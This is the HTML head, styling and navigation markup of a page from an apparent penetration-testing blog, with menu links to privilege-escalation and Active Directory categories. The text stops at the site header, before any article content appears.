*{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ez-toc-css' href='https://juggernaut-sec.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 125%;}div#ez-toc-container .ez-toc-title {font-weight: 700;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #b7b7b7;border: 1px solid #b7b7b7;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #dd3333;}div#ez-toc-container ul.ez-toc-list a:visited {color: #000000;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://juggernaut-sec.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.0.75' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://juggernaut-sec.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.0.75' media='all' />
<link rel='stylesheet' id='ct-wpforms-styles-css' href='https://juggernaut-sec.com/wp-content/themes/blocksy/static/bundle/wpforms.min.css?ver=2.0.75' media='all' />
<script src="https://juggernaut-sec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://juggernaut-sec.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://juggernaut-sec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://juggernaut-sec.com/wp-json/wp/v2/posts/2196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://juggernaut-sec.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://juggernaut-sec.com/?p=2196' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-KXB635DDTM"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-KXB635DDTM');
		</script>

	<noscript><link rel='stylesheet' href='https://juggernaut-sec.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<link rel="icon" href="https://juggernaut-sec.com/wp-content/uploads/2022/05/cropped-imageedit_4_5132902636-32x32.png" sizes="32x32" />
<link rel="icon" href="https://juggernaut-sec.com/wp-content/uploads/2022/05/cropped-imageedit_4_5132902636-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://juggernaut-sec.com/wp-content/uploads/2022/05/cropped-imageedit_4_5132902636-180x180.png" />
<meta name="msapplication-TileImage" content="https://juggernaut-sec.com/wp-content/uploads/2022/05/cropped-imageedit_4_5132902636-270x270.png" />
	<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=c4e6178e74e430f8879ce68c7588200c' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=c4e6178e74e430f8879ce68c7588200c' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=c4e6178e74e430f8879ce68c7588200c' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://juggernaut-sec.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.2e4711f8.css?ver=c4e6178e74e430f8879ce68c7588200c' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-2196 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy" data-link="type-2" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1:reveal" itemscope="itemscope" itemtype="https://schema.org/Blog">

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal">
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://juggernaut-sec.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Search" value="" name="s" autocomplete="off" title="Search for..." aria-label="Search for...">

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="fb8c636822" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side"><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Off Canvas Menu">
	<ul id="menu-main-1" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-156" role="none"><a href="https://juggernaut-sec.com" class="ct-menu-link" role="menuitem">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149" role="none"><a href="https://juggernaut-sec.com/whoami/" class="ct-menu-link" role="menuitem">whoami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146" role="none"><a href="https://juggernaut-sec.com/contact-me/" class="ct-menu-link" role="menuitem">Contact Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252" role="none"><a href="https://juggernaut-sec.com/courses/" class="ct-menu-link" role="menuitem">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-96" role="none"><span class="ct-sub-menu-parent"><a href="https://juggernaut-sec.com/blog" class="ct-menu-link" role="menuitem">Blog</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false" role="menuitem"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102" role="none"><a href="https://juggernaut-sec.com/category/walkthroughs/" class="ct-menu-link" role="menuitem">Walkthroughs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97" role="none"><a href="https://juggernaut-sec.com/category/active-directory-hacking/" class="ct-menu-link" role="menuitem">Active Directory Hacking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98" role="none"><a href="https://juggernaut-sec.com/category/windows-privilege-escalation/" class="ct-menu-link" role="menuitem">Windows Privilege Escalation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99" role="none"><a href="https://juggernaut-sec.com/category/linux-privilege-escalation/" class="ct-menu-link" role="menuitem">Linux Privilege Escalation</a></li>
</ul>
</li>
</ul></nav>

</div></div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M18.1,9.4c-0.2,0.4-0.5,0.6-0.9,0.6h-3.7c0,0-0.6,8.7-0.9,9.1C12.2,19.6,11.1,20,10,20c-1,0-2.3-0.3-2.7-0.9C7,18.7,6.5,10,6.5,10H2.8c-0.4,0-0.7-0.2-1-0.6C1.7,9,1.7,8.6,1.9,8.3c2.8-4.1,7.2-8,7.4-8.1C9.5,0.1,9.8,0,10,0s0.5,0.1,0.6,0.2c0.2,0.1,4.6,3.9,7.4,8.1C18.2,8.7,18.3,9.1,18.1,9.4z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"	data-logo="left"	itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://juggernaut-sec.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="512" height="512" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/cropped-imageedit_4_5132902636-e1651862568382.png" class="default-logo" alt="Juggernaut Pentesting Blog" decoding="async" fetchpriority="high" /></a>	
			<div class="site-title-container">
							<span class="site-title " itemprop="name">
					<a href="https://juggernaut-sec.com/" rel="home" itemprop="url">
						Juggernaut Pentesting Academy					</a>
				</span>
			
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Header Menu">

	<ul id="menu-main" class="menu" role="menubar"><li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-156" role="none"><a href="https://juggernaut-sec.com" class="ct-menu-link" role="menuitem">Home</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149" role="none"><a href="https://juggernaut-sec.com/whoami/" class="ct-menu-link" role="menuitem">whoami</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146" role="none"><a href="https://juggernaut-sec.com/contact-me/" class="ct-menu-link" role="menuitem">Contact Me</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252" role="none"><a href="https://juggernaut-sec.com/courses/" class="ct-menu-link" role="menuitem">Courses</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-96 animated-submenu-block" role="none"><a href="https://juggernaut-sec.com/blog" class="ct-menu-link" role="menuitem">Blog<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false" role="menuitem"></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102" role="none"><a href="https://juggernaut-sec.com/category/walkthroughs/" class="ct-menu-link" role="menuitem">Walkthroughs</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97" role="none"><a href="https://juggernaut-sec.com/category/active-directory-hacking/" class="ct-menu-link" role="menuitem">Active Directory Hacking</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98" role="none"><a href="https://juggernaut-sec.com/category/windows-privilege-escalation/" class="ct-menu-link" role="menuitem">Windows Privilege Escalation</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99" role="none"><a href="https://juggernaut-sec.com/category/linux-privilege-escalation/" class="ct-menu-link" role="menuitem">Linux Privilege Escalation</a></li>
</ul>
</li>
</ul></nav>


<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Search</span>

